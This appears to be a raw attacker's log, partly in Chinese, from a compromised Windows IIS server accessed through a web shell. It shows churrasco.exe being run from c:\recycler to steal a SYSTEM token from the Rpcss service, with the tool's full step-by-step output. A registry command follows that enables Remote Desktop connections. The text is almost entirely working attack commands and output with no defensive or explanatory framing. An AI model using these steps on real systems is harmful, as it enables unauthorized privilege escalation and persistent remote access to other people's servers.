 shell路径： c:\recycler\cmd.exe wscript.
c:\recycler\churrasco.exe "c:\recycler\3389.bat"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 684
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 200
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
c:\windows\system32\inetsrv>REG add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v
fDenyTSConnections /t REG_DWORD /d 0 /f
操作成功完成。